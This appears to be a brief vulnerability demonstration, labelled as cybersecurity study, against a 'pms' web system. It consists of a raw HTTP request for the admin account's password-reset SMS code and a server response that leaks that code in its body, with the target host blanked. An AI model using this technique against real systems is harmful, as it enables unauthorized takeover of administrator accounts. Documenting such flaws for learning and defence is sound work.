 POST /pms/system/user/profile/sendPhonenumberCode HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 39
Origin:
Connection: close
Referer: pms/system/user/forgetPwd/admin
Cookie: JSESSIONID=c54e2ed2-ad51-4ecd-96b9-711c25e5df38; openId=
456df0d178eeea1faf69378a
loginName=admin&phoneNumber=
1 HTTP/1.1 200
2 Date: Thu, 08 Apr 2021 05:44:33 GMT
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 63
5 Connection: close
6
7 {"phoneNumber":" ,"code":162510,"loginName":"admin"}
网络安全学习